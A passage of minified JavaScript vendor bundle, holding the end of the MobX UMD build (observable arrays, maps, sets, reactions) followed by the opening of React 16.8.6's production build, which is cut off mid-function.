0===e&&(e="Reaction@"+s()),this.name=e,this.onInvalidate=t,this.errorHandler=r,this.observing=[],this.newObserving=[],this.dependenciesState=n.IDerivationState.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+s(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=Bn.NONE}return e.prototype.onBecomeStale=function(){this.schedule()},e.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,qn.pendingReactions.push(this),Ie())},e.prototype.isScheduled=function(){return this._isScheduled},e.prototype.runReaction=function(){if(!this.isDisposed){if(Oe(),this._isScheduled=!1,oe(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending&&Ne()&&Re({name:this.name,type:"scheduled-reaction"})}catch(e){this.reportExceptionInDerivation(e)}}Se()}},e.prototype.track=function(e){Oe();var t,n=Ne();n&&(t=Date.now(),Le({name:this.name,type:"reaction"})),this._isRunning=!0;var r=se(this,e,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&ce(this),re(r)&&this.reportExceptionInDerivation(r.cause),n&&Pe({time:Date.now()-t}),Se()},e.prototype.reportExceptionInDerivation=function(e){var t=this;if(this.errorHandler)return void this.errorHandler(e,this);if(qn.disableErrorBoundaries)throw e;var n="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";qn.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(n,e),Ne()&&Re({type:"error",name:this.name,message:n,error:""+e}),qn.globalReactionErrorHandlers.forEach(function(n){return n(e,t)})},e.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Oe(),ce(this),Se()))},e.prototype.getDisposer=function(){var e=this.dispose.bind(this);return e.$mobx=this,e},e.prototype.toString=function(){return"Reaction["+this.name+"]"},e.prototype.trace=function(e){void 0===e&&(e=!1),Ct(this,e)},e}(),Kn=100,Wn=function(e){return e()},Jn=m("Reaction",zn),Xn={spyReportEnd:!0},Yn=function(e,t,n,r){return 1===arguments.length&&"function"==typeof e?X(e.name||"<unnamed action>",e):2===arguments.length&&"function"==typeof t?X(e,t):1===arguments.length&&"string"==typeof e?Me(e):!0!==r?Me(t).apply(null,arguments):void(e[t]=X(e.name||t,n.value))};Yn.bound=Ge;var Fn=function(e){return e()},Qn=0,Zn={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1},er=function(){var e=!1,t={};return Object.defineProperty(t,"0",{set:function(){e=!0}}),Object.create(t)[0]=1,!1===e}(),tr=0,nr=function(){function e(){}return e}();!function(e,t){void 0!==Object.setPrototypeOf?Object.setPrototypeOf(e.prototype,t):void 0!==e.prototype.__proto__?e.prototype.__proto__=t:e.prototype=t}(nr,Array.prototype),Object.isFrozen(Array)&&["constructor","push","shift","concat","pop","unshift","replace","find","findIndex","splice","reverse","sort"].forEach(function(e){Object.defineProperty(nr.prototype,e,{configurable:!0,writable:!0,value:Array.prototype[e]})});var rr=function(){function e(e,t,n,r){this.array=n,this.owned=r,this.values=[],this.lastKnownLength=0,this.atom=new mn(e||"ObservableArray@"+s()),this.enhancer=function(n,r){return t(n,r,e+"[..]")}}return e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.dehanceValues=function(e){return void 0!==this.dehancer&&e.length>0?e.map(this.dehancer):e},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.observe=function(e,t){return void 0===t&&(t=!1),t&&e({object:this.array,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),Gt(this,e)},e.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},e.prototype.setArrayLength=function(e){if("number"!=typeof e||e<0)throw new Error("[mobx.array] Out of range: "+e);var t=this.values.length;if(e!==t)if(e>t){for(var n=new Array(e-t),r=0;r<e-t;r++)n[r]=void 0;this.spliceWithArray(t,0,n)}else this.spliceWithArray(e,t-e)},e.prototype.updateArrayLength=function(e,t){if(e!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed. Did you use peek() to change it?");this.lastKnownLength+=t,t>0&&e+t+1>tr&&Kt(e+t+1)},e.prototype.spliceWithArray=function(e,t,n){var r=this;ae(this.atom);var o=this.values.length;if(void 0===e?e=0:e>o?e=o:e<0&&(e=Math.max(0,o+e)),t=1===arguments.length?o-e:void 0===t||null===t?0:Math.max(0,Math.min(t,o-e)),void 0===n&&(n=vn),Bt(this)){var i=Mt(this,{object:this.array,type:"splice",index:e,removedCount:t,added:n});if(!i)return vn;t=i.removedCount,n=i.added}n=0===n.length?n:n.map(function(e){return r.enhancer(e,void 0)});var a=n.length-t;this.updateArrayLength(o,a);var s=this.spliceItemsIntoValues(e,t,n);return 0===t&&0===n.length||this.notifyArraySplice(e,n,s),this.dehanceValues(s)},e.prototype.spliceItemsIntoValues=function(e,t,n){var r;if(n.length<1e4)return(r=this.values).splice.apply(r,i([e,t],n));var o=this.values.slice(e,e+t);return this.values=this.values.slice(0,e).concat(n,this.values.slice(e+t)),o},e.prototype.notifyArrayChildUpdate=function(e,t,n){var r=!this.owned&&Ne(),o=Ut(this),i=o||r?{object:this.array,type:"update",index:e,newValue:t,oldValue:n}:null;r&&Le(hn({},i,{name:this.atom.name})),this.atom.reportChanged(),o&&Ht(this,i),r&&Pe()},e.prototype.notifyArraySplice=function(e,t,n){var r=!this.owned&&Ne(),o=Ut(this),i=o||r?{object:this.array,type:"splice",index:e,removed:n,added:t,removedCount:n.length,addedCount:t.length}:null;r&&Le(hn({},i,{name:this.atom.name})),this.atom.reportChanged(),o&&Ht(this,i),r&&Pe()},e}(),or=function(e){function t(t,n,r,o){void 0===r&&(r="ObservableArray@"+s()),void 0===o&&(o=!1);var i=e.call(this)||this,a=new rr(r,n,i,o);if(y(i,"$mobx",a),t&&t.length){var u=ee(!0);i.spliceWithArray(0,0,t),te(u)}return er&&Object.defineProperty(a.array,"0",ir),i}return r(t,e),t.prototype.intercept=function(e){return this.$mobx.intercept(e)},t.prototype.observe=function(e,t){return void 0===t&&(t=!1),this.$mobx.observe(e,t)},t.prototype.clear=function(){return this.splice(0)},t.prototype.concat=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.$mobx.atom.reportObserved(),Array.prototype.concat.apply(this.peek(),e.map(function(e){return Wt(e)?e.peek():e}))},t.prototype.replace=function(e){return this.$mobx.spliceWithArray(0,this.$mobx.values.length,e)},t.prototype.toJS=function(){return this.slice()},t.prototype.toJSON=function(){return this.toJS()},t.prototype.peek=function(){return this.$mobx.atom.reportObserved(),this.$mobx.dehanceValues(this.$mobx.values)},t.prototype.find=function(e,t,n){void 0===n&&(n=0),3===arguments.length&&l("The array.find fromIndex argument to find will not be supported anymore in the next major");var r=this.findIndex.apply(this,arguments);return-1===r?void 0:this.get(r)},t.prototype.findIndex=function(e,t,n){void 0===n&&(n=0),3===arguments.length&&l("The array.findIndex fromIndex argument to find will not be supported anymore in the next major");for(var r=this.peek(),o=r.length,i=n;i<o;i++)if(e.call(t,r[i],i,this))return i;return-1},t.prototype.splice=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];switch(arguments.length){case 0:return[];case 1:return this.$mobx.spliceWithArray(e);case 2:return this.$mobx.spliceWithArray(e,t)}return this.$mobx.spliceWithArray(e,t,n)},t.prototype.spliceWithArray=function(e,t,n){return this.$mobx.spliceWithArray(e,t,n)},t.prototype.push=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.$mobx;return n.spliceWithArray(n.values.length,0,e),n.values.length},t.prototype.pop=function(){return this.splice(Math.max(this.$mobx.values.length-1,0),1)[0]},t.prototype.shift=function(){return this.splice(0,1)[0]},t.prototype.unshift=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.$mobx;return n.spliceWithArray(0,0,e),n.values.length},t.prototype.reverse=function(){var e=this.slice();return e.reverse.apply(e,arguments)},t.prototype.sort=function(e){var t=this.slice();return t.sort.apply(t,arguments)},t.prototype.remove=function(e){var t=this.$mobx.dehanceValues(this.$mobx.values).indexOf(e);return t>-1&&(this.splice(t,1),!0)},t.prototype.move=function(e,t){function n(e){if(e<0)throw new Error("[mobx.array] Index out of bounds: "+e+" is negative");var t=this.$mobx.values.length;if(e>=t)throw new Error("[mobx.array] Index out of bounds: "+e+" is not smaller than "+t)}if(l("observableArray.move is deprecated, use .slice() & .replace() instead"),n.call(this,e),n.call(this,t),e!==t){var r,o=this.$mobx.values;r=e<t?i(o.slice(0,e),o.slice(e+1,t+1),[o[e]],o.slice(t+1)):i(o.slice(0,t),[o[e]],o.slice(t,e),o.slice(e+1)),this.replace(r)}},t.prototype.get=function(e){var t=this.$mobx;if(t){if(e<t.values.length)return t.atom.reportObserved(),t.dehanceValue(t.values[e]);console.warn("[mobx.array] Attempt to read an array index ("+e+") that is out of bounds ("+t.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},t.prototype.set=function(e,t){var n=this.$mobx,r=n.values;if(e<r.length){ae(n.atom);var o=r[e];if(Bt(n)){var i=Mt(n,{type:"update",object:this,index:e,newValue:t});if(!i)return;t=i.newValue}t=n.enhancer(t,o);t!==o&&(r[e]=t,n.notifyArrayChildUpdate(e,t,o))}else{if(e!==r.length)throw new Error("[mobx.array] Index out of bounds, "+e+" is larger than "+r.length);n.spliceWithArray(e,0,[t])}},t}(nr);j(or.prototype,function(){this.$mobx.atom.reportObserved();var e=this,t=0;return T({next:function(){return t<e.length?{value:e[t++],done:!1}:{done:!0,value:void 0}}})}),Object.defineProperty(or.prototype,"length",{enumerable:!1,configurable:!0,get:function(){return this.$mobx.getArrayLength()},set:function(e){this.$mobx.setArrayLength(e)}}),v(or.prototype,k(),"Array"),["every","filter","forEach","indexOf","join","lastIndexOf","map","reduce","reduceRight","slice","some","toString","toLocaleString"].forEach(function(e){var t=Array.prototype[e];c("function"==typeof t,"Base function not defined on Array prototype: '"+e+"'"),v(or.prototype,e,function(){return t.apply(this.peek(),arguments)})}),function(e,t){for(var n=0;n<t.length;n++)v(e,t[n],e[t[n]])}(or.prototype,["constructor","intercept","observe","clear","concat","get","replace","toJS","toJSON","peek","find","findIndex","splice","spliceWithArray","push","pop","set","shift","unshift","reverse","sort","remove","move","toString","toLocaleString"]);var ir=qt(0);Kt(1e3);var ar=m("ObservableArrayAdministration",rr),sr={},ur=function(){function e(e,t,n){if(void 0===t&&(t=M),void 0===n&&(n="ObservableMap@"+s()),this.enhancer=t,this.name=n,this.$mobx=sr,this._keys=new or(void 0,G,this.name+".keys()",!0),"function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(e)}return e.prototype._has=function(e){return this._data.has(e)},e.prototype.has=function(e){return this._hasMap.has(e)?this._hasMap.get(e).get():this._updateHasMapEntry(e,!1).get()},e.prototype.set=function(e,t){var n=this._has(e);if(Bt(this)){var r=Mt(this,{type:n?"update":"add",object:this,newValue:t,name:e});if(!r)return this;t=r.newValue}return n?this._updateValue(e,t):this._addValue(e,t),this},e.prototype.delete=function(e){var t=this;if(Bt(this)){var n=Mt(this,{type:"delete",object:this,name:e});if(!n)return!1}if(this._has(e)){var r=Ne(),o=Ut(this),n=o||r?{type:"delete",object:this,oldValue:this._data.get(e).value,name:e}:null;return r&&Le(hn({},n,{name:this.name,key:e})),Nt(function(){t._keys.remove(e),t._updateHasMapEntry(e,!1),t._data.get(e).setNewValue(void 0),t._data.delete(e)}),o&&Ht(this,n),r&&Pe(),!0}return!1},e.prototype._updateHasMapEntry=function(e,t){var n=this._hasMap.get(e);return n?n.setNewValue(t):(n=new Nn(t,G,this.name+"."+Jt(e)+"?",!1),this._hasMap.set(e,n)),n},e.prototype._updateValue=function(e,t){var n=this._data.get(e);if((t=n.prepareNewValue(t))!==qn.UNCHANGED){var r=Ne(),o=Ut(this),i=o||r?{type:"update",object:this,oldValue:n.value,name:e,newValue:t}:null;r&&Le(hn({},i,{name:this.name,key:e})),n.setNewValue(t),o&&Ht(this,i),r&&Pe()}},e.prototype._addValue=function(e,t){var n=this;Nt(function(){var r=new Nn(t,n.enhancer,n.name+"."+Jt(e),!1);n._data.set(e,r),t=r.value,n._updateHasMapEntry(e,!0),n._keys.push(e)});var r=Ne(),o=Ut(this),i=o||r?{type:"add",object:this,name:e,newValue:t}:null;r&&Le(hn({},i,{name:this.name,key:e})),o&&Ht(this,i),r&&Pe()},e.prototype.get=function(e){return this.has(e)?this.dehanceValue(this._data.get(e).get()):this.dehanceValue(void 0)},e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.keys=function(){return this._keys[D()]()},e.prototype.values=function(){var e=this,t=0;return T({next:function(){return t<e._keys.length?{value:e.get(e._keys[t++]),done:!1}:{value:void 0,done:!0}}})},e.prototype.entries=function(){var e=this,t=0;return T({next:function(){if(t<e._keys.length){var n=e._keys[t++];return{value:[n,e.get(n)],done:!1}}return{done:!0}}})},e.prototype.forEach=function(e,t){var n=this;this._keys.forEach(function(r){return e.call(t,n.get(r),r,n)})},e.prototype.merge=function(e){var t=this;return cr(e)&&(e=e.toJS()),Nt(function(){d(e)?Object.keys(e).forEach(function(n){return t.set(n,e[n])}):Array.isArray(e)?e.forEach(function(e){var n=o(e,2),r=n[0],i=n[1];return t.set(r,i)}):_(e)?e.constructor!==Map?u("Cannot initialize from classes that inherit from Map: "+e.constructor.name):e.forEach(function(e,n){return t.set(n,e)}):null!==e&&void 0!==e&&u("Cannot initialize map from "+e)}),this},e.prototype.clear=function(){var e=this;Nt(function(){le(function(){e._keys.slice().forEach(function(t){return e.delete(t)})})})},e.prototype.replace=function(e){var t=this;return Nt(function(){var n=S(e);t._keys.filter(function(e){return-1===n.indexOf(e)}).forEach(function(e){return t.delete(e)}),t.merge(e)}),this},Object.defineProperty(e.prototype,"size",{get:function(){return this._keys.length},enumerable:!0,configurable:!0}),e.prototype.toPOJO=function(){var e=this,t={};return this._keys.forEach(function(n){return t["symbol"==typeof n?n:Jt(n)]=e.get(n)}),t},e.prototype.toJS=function(){var e=this,t=new Map;return this._keys.forEach(function(n){return t.set(n,e.get(n))}),t},e.prototype.toJSON=function(){return this.toPOJO()},e.prototype.toString=function(){var e=this;return this.name+"[{ "+this._keys.map(function(t){return Jt(t)+": "+e.get(t)}).join(", ")+" }]"},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e}();j(ur.prototype,function(){return this.entries()}),y(ur.prototype,k(),"Map");var cr=m("ObservableMap",ur),lr={},fr=function(){function e(e,t,n){if(void 0===t&&(t=M),void 0===n&&(n="ObservableSet@"+s()),this.name=n,this.$mobx=lr,this._data=new Set,this._atom=C(this.name),"function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(e,r){return t(e,r,n)},e&&this.replace(e)}return e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.clear=function(){var e=this;Nt(function(){le(function(){e._data.forEach(function(t){e.delete(t)})})})},e.prototype.forEach=function(e,t){var n=this;this._data.forEach(function(r){e.call(t,r,r,n)})},Object.defineProperty(e.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),e.prototype.add=function(e){var t=this;if(ae(this._atom),Bt(this)){var n=Mt(this,{type:"add",object:this,newValue:e});if(!n)return this}if(!this.has(e)){Nt(function(){t._data.add(t.enhancer(e,void 0)),t._atom.reportChanged()});var r=Ne(),o=Ut(this),n=o||r?{type:"add",object:this,newValue:e}:null;o&&Ht(this,n)}return this},e.prototype.delete=function(e){var t=this;if(Bt(this)){var n=Mt(this,{type:"delete",object:this,oldValue:e});if(!n)return!1}if(this.has(e)){var r=Ne(),o=Ut(this),n=o||r?{type:"delete",object:this,oldValue:e}:null;return Nt(function(){t._atom.reportChanged(),t._data.delete(e)}),o&&Ht(this,n),!0}return!1},e.prototype.has=function(e){return this._atom.reportObserved(),this._data.has(this.dehanceValue(e))},e.prototype.entries=function(){var e=0,t=x(this.keys()),n=x(this.values());return T({next:function(){var r=e;return e+=1,r<n.length?{value:[t[r],n[r]],done:!1}:{done:!0}}})},e.prototype.keys=function(){return this.values()},e.prototype.values=function(){this._atom.reportObserved();var e,t=this,n=0;return void 0!==this._data.values?e=x(this._data.values()):(e=[],this._data.forEach(function(t){return e.push(t)})),T({next:function(){return n<e.length?{value:t.dehanceValue(e[n++]),done:!1}:{done:!0}}})},e.prototype.replace=function(e){var t=this;return pr(e)&&(e=e.toJS()),Nt(function(){Array.isArray(e)?(t.clear(),e.forEach(function(e){return t.add(e)})):O(e)?(t.clear(),e.forEach(function(e){return t.add(e)})):null!==e&&void 0!==e&&u("Cannot initialize set from "+e)}),this},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.toJS=function(){return new Set(this)},e.prototype.toString=function(){return this.name+"[ "+x(this.keys()).join(", ")+" ]"},e}();j(fr.prototype,function(){return this.values()}),y(fr.prototype,k(),"Set");var pr=m("ObservableSet",fr),hr=function(){function e(e,t,n){this.target=e,this.name=t,this.defaultEnhancer=n,this.values={}}return e.prototype.read=function(e,t){if(this.target===e||(this.illegalAccess(e,t),this.values[t]))return this.values[t].get()},e.prototype.write=function(e,t,n){var r=this.target;r!==e&&this.illegalAccess(e,t);var o=this.values[t];if(o instanceof Ln)return void o.set(n);if(Bt(this)){var i=Mt(this,{type:"update",object:r,name:t,newValue:n});if(!i)return;n=i.newValue}if((n=o.prepareNewValue(n))!==qn.UNCHANGED){var a=Ut(this),s=Ne(),i=a||s?{type:"update",object:r,oldValue:o.value,name:t,newValue:n}:null;s&&Le(hn({},i,{name:this.name,key:t})),o.setNewValue(n),a&&Ht(this,i),s&&Pe()}},e.prototype.remove=function(e){if(this.values[e]){var t=this.target;if(Bt(this)){var n=Mt(this,{object:t,name:e,type:"remove"});if(!n)return}try{Oe();var r=Ut(this),o=Ne(),i=this.values[e].get();this.keys&&this.keys.remove(e),delete this.values[e],delete this.target[e];var n=r||o?{type:"remove",object:t,oldValue:i,name:e}:null;o&&Le(hn({},n,{name:this.name,key:e})),r&&Ht(this,n),o&&Pe()}finally{Se()}}},e.prototype.illegalAccess=function(e,t){console.warn("Property '"+t+"' of '"+e+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.getKeys=function(){var e=this;return void 0===this.keys&&(this.keys=new or(Object.keys(this.values).filter(function(t){return e.values[t]instanceof Nn}),G,"keys("+this.name+")",!0)),this.keys.slice()},e}(),dr=Object.create(null),vr=Object.create(null),yr=m("ObservableObjectAdministration",hr),br=Object.prototype.toString;!function(){function e(){}e.name}();"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:Be,extras:{getDebugName:an},$mobx:"$mobx"});n.$mobx="$mobx",n.Reaction=zn,n.untracked=le,n.createAtom=C,n.spy=Be,n.comparer=wn,n.isObservableObject=nn,n.isBoxedObservable=Rn,n.isObservableArray=Wt,n.ObservableMap=ur,n.isObservableMap=cr,n.ObservableSet=fr,n.isObservableSet=pr,n.transaction=Nt,n.observable=kn,n.computed=Vn,n.isObservable=bt,n.isObservableProp=mt,n.isComputed=dt,n.isComputedProp=vt,n.extendObservable=nt,n.extendShallowObservable=tt,n.observe=Et,n.intercept=lt,n.autorun=Ke,n.reaction=Je,n.when=Rt,n.action=Yn,n.isAction=qe,n.runInAction=He,n.keys=gt,n.values=wt,n.entries=_t,n.set=Ot,n.remove=St,n.has=xt,n.get=At,n.decorate=et,n.configure=Ze,n.onBecomeObserved=Ye,n.onBecomeUnobserved=Fe,n.flow=st,n.toJS=It,n.trace=Ct,n.getDependencyTree=rt,n.getObserverTree=it,n._resetGlobalState=ye,n._getGlobalState=ve,n.getDebugName=an,n.getAtom=rn,n._getAdministration=on,n._allowStateChanges=Z,n._allowStateChangesInsideComputed=ne,n.isArrayLike=w,n._isComputingDerivation=ie,n.onReactionError=ke,n._interceptReads=ct}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:2}],2:[function(e,t,n){function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(f===setTimeout)return setTimeout(e,0);if((f===r||!f)&&setTimeout)return f=setTimeout,setTimeout(e,0);try{return f(e,0)}catch(t){try{return f.call(null,e,0)}catch(t){return f.call(this,e,0)}}}function a(e){if(p===clearTimeout)return clearTimeout(e);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(e);try{return p(e)}catch(t){try{return p.call(null,e)}catch(t){return p.call(this,e)}}}function s(){y&&d&&(y=!1,d.length?v=d.concat(v):b=-1,v.length&&u())}function u(){if(!y){var e=i(s);y=!0;for(var t=v.length;t;){for(d=v,v=[];++b<t;)d&&d[b].run();b=-1,t=v.length}d=null,y=!1,a(e)}}function c(e,t){this.fun=e,this.array=t}function l(){}var f,p,h=t.exports={};!function(){try{f="function"==typeof setTimeout?setTimeout:r}catch(e){f=r}try{p="function"==typeof clearTimeout?clearTimeout:o}catch(e){p=o}}();var d,v=[],y=!1,b=-1;h.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];v.push(new c(e,t)),1!==v.length||y||i(u)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=l,h.addListener=l,h.once=l,h.off=l,h.removeListener=l,h.removeAllListeners=l,h.emit=l,h.prependListener=l,h.prependOnceListener=l,h.listeners=function(e){return[]},h.binding=function(e){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(e){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},{}]},{},[1])(1)});
//# sourceMappingURL=lib/mobx.umd.min.js.map
/** @license React v16.8.6
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
'use strict';(function(N,q){"object"===typeof exports&&"undefined"!==typeof module?module.exports=q():"function"===typeof define&&define.amd?define(q):N.React=q()})(this,function(){function N(a,b,d,g,p,c,e,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var n=[d,g,p,c,e,h],f=0;a=Error(b.replace(/%s/g,function(){return n[f++]}));a.name="Invariant Violation"}a.framesToPop=1;
throw a;}}function q(a){for(var b=arguments.length-1,d="https://reactjs.org/docs/error-decoder.html?invariant="+a,g=0;g<b;g++)d+="&args[]="+encodeURIComponent(arguments[g+1]);N(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",d)}function t(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||ca}function da(){}function O(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||
ca}function u(){if(!x){var a=c.expirationTime;C?P():C=!0;D(ta,a)}}function Q(){var a=c,b=c.next;if(c===b)c=null;else{var d=c.previous;c=d.next=b;b.previous=d}a.next=a.previous=null;d=a.callback;b=a.expirationTime;a=a.priorityLevel;var g=f,p=E;f=a;E=b;try{var n=d()}finally{f=g,E=p}if("function"===typeof n)if(n={callback:n,priorityLevel:a,expirationTime:b,next:null,previous:null},null===c)c=n.next=n.previous=n;else{d=null;a=c;do{if(a.expirationTime>=b){d=a;break}a=a.next}while(a!==c);null===d?d=c:d===
c&&(c=n,u());b=d.previous;b.next=d.previous=n;n.next=d;n.previous=b}}function F(){if(-1===k&&null!==c&&1===c.priorityLevel){x=!0;try{do Q();while(null!==c&&1===c.priorityLevel)}finally{x=!1,null!==c?u():C=!1}}}function ta(a){x=!0;var b=G;G=a;try{if(a)for(;null!==c;){var d=l();if(c.expirationTime<=d){do Q();while(null!==c&&c.expirationTime<=d)}else break}else if(null!==c){do Q();while(null!==c&&!H())}}finally{x=!1,G=b,null!==c?u():C=!1,F()}}function ea(a,b,d){var g=void 0,p={},c=null,e=null;if(null!=
b)for(g in void 0!==b.ref&&(e=b.ref),void 0!==b.key&&(c=""+b.key),b)fa.call(b,g)&&!ha.hasOwnProperty(g)&&(p[g]=b[g]);var h=arguments.length-2;if(1===h)p.children=d;else if(1<h){for(var f=Array(h),k=0;k<h;k++)f[k]=arguments[k+2];p.children=f}if(a&&a.defaultProps)for(g in h=a.defaultProps,h)void 0===p[g]&&(p[g]=h[g]);return{$$typeof:y,type:a,key:c,ref:e,props:p,_owner:R.current}}function ua(a,b){return{$$typeof:y,type:a.type,key:b,ref:a.ref,props:a.props,_owner:a._owner}}function S(a){return"object"===
typeof a&&null!==a&&a.$$typeof===y}function va(a){var b={"=":"=0",":":"=2"};return"$"+(""+a).replace(/[=:]/g,function(a){return b[a]})}function ia(a,b,d,g){if(I.length){var c=I.pop();c.result=a;c.keyPrefix=b;c.func=d;c.context=g;c.count=0;return c}return{result:a,keyPrefix:b,func:d,context:g,count:0}}function ja(a){a.result=null;a.keyPrefix=null;a.func=null;a.context=null;a.count=0;10>I.length&&I.push(a)}function T(a,b,d,g){var c=typeof a;if("undefined"===c||"boolean"===c)a=null;var e=!1;if(null===
a)e=!0;else switch(c){case "string":case "number":e=!0;break;case "object":switch(a.$$typeof){case y:case wa:e=!0}}if(e)return d(g,a,""===b?"."+U(a,0):b),1;e=0;b=""===b?".":b+":";if(Array.isArray(a))for(var f=0;f<a.length;f++){c=a[f];var h=b+U(c,f);e+=T(c,h,d,g)}else if(null===a||"object"!==typeof a?h=null:(h=ka&&a[ka]||a["@@iterator"],h="function"===typeof h?h:null),"function"===typeof h)for(a=h.call(a),f=0;!(c=a.next()).done;)c=c.value,h=b+U(c,f++),e+=T(c,h,d,g);else"object"===c&&(d=""+a,q("31",
"[object Object]"===d?"object with keys {"+Object.keys(a).join(", ")+"}":d,""));return e}function V(a,b,d){return null==a?0:T(a,"",b,d)}function U(a,b){return"object"===typeof a&&null!==a&&null!=a.key?va(a.key):b.toString(36)}function xa(a,b,d){a.func.call(a.context,b,a.count++)}function ya(a,b,d){var g=a.result,c=a.keyPrefix;a=a.func.call(a.context,b,a.count++);Array.isArray(a)?W(a,g,d,function(a){return a}):null!=a&&(S(a)&&(a=ua(a,c+(!a.key||b&&b.key===a.key?"":(""+a.key).replace(la,"$&/")+"/")+
d)),g.push(a))}function W(a,b,d,g,c){var e="";null!=d&&(e=(""+d).replace(la,"$&/")+"/");b=ia(b,e,g,c);V(a,ya,b);ja(b)}function m(){var a=ma.current;null===a?q("321"):void 0;return a}var e="function"===typeof Symbol&&Symbol.for,y=e?Symbol.for("react.element"):60103,wa=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,X=e?Symbol.for("react.strict_mode"):60108,za=e?Symbol.for("react.profiler"):60114,Aa=e?Symbol.for("react.provider"):60109,Ba=e?Symbol.for("react.context"):60110,
Ca=e?Symbol.for("react.concurrent_mode"):60111,Da=e?Symbol.for("react.forward_ref"):60112,Ea=e?Symbol.for("react.suspense"):60113,Fa=e?Symbol.for("react.memo"):60115,Ga=e?Symbol.for("react.lazy"):60116,ka="function"===typeof Symbol&&Symbol.iterator,na=Object.getOwnPropertySymbols,Ha=Object.prototype.hasOwnProperty,Ia=Object.prototype.propertyIsEnumerable,J=function(){try{if(!Object.assign)return!1;var a=new String("abc");a[5]="de";if("5"===Object.getOwnPropertyNames(a)[0])return!1;var b={};for(a=
0;10>a;a++)b["_"+String.fromCharCode(a)]=a;if("0123456789"!==Object.getOwnPropertyNames(b).map(function(a){return b[a]}).join(""))return!1;var d={};"abcdefghijklmnopqrst".split("").forEach(function(a){d[a]=a});return"abcdefghijklmnopqrst"!==Object.keys(Object.assign({},d)).join("")?!1:!0}catch(g){return!1}}()?Object.assign:function(a,b){if(null===a||void 0===a)throw new TypeError("Object.assign cannot be called with null or undefined");var d=Object(a);for(var c,e=1;e<arguments.length;e++){var f=Object(arguments[e]);
for(var k in f)Ha.call(f,k)&&(d[k]=f[k]);if(na){c=na(f);for(var h=0;h<c.length;h++)Ia.call(f,c[h])&&(d[c[h]]=f[c[h]])}}return d},ca={isMounted:function(a){return!1},enqueueForceUpdate:function(a,b,d){},enqueueReplaceState:function(a,b,d,c){},enqueueSetState:function(a,b,d,c){}},ba={};t.prototype.isReactComponent={};t.prototype.setState=function(a,b){"object"!==typeof a&&"function"!==typeof a&&null!=a?q("85"):void 0;this.updater.enqueueSetState(this,a,b,"setState")};t.prototype.forceUpdate=function(a){this.updater.enqueueForceUpdate(this,
a,"forceUpdate")};da.prototype=t.prototype;e=O.prototype=new da;e.constructor=O;J(e,t.prototype);e.isPureReactComponent=!0;var c=null,G=!1,f=3,k=-1,E=-1,x=!1,C=!1,Ja=Date,Ka="function"===typeof setTimeout?setTimeout:void 0,La="function"===typeof clearTimeout?clearTimeout:void 0,oa="function"===typeof requestAnimationFrame?requestAnimationFrame:void 0,pa="function"===typeof cancelAnimationFrame?cancelAnimationFrame:void 0,qa,ra,Y=function(a){qa=oa(function(b){La(ra);a(b)});ra=Ka(function(){pa(qa);
